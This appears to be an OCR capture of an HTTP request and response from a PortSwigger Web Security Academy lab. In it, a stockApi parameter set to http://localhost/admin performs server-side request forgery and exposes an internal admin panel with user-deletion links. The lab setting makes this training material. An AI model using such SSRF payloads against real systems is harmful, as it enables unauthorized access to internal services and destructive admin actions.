 1 POST /product/stock HTTP/1.1
2 Host:
0ac40052045ff9b8c08e781f002f008d.web-security-academy.net
3 Cookie: session=dpMs0xMDZP7pTnAvuZjnkR5tjVeLG6HU
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac40052045ff9b8c08e781f002f008d.web-security-acade
my.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0ac40052045ff9b8c08e781f002f008d.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>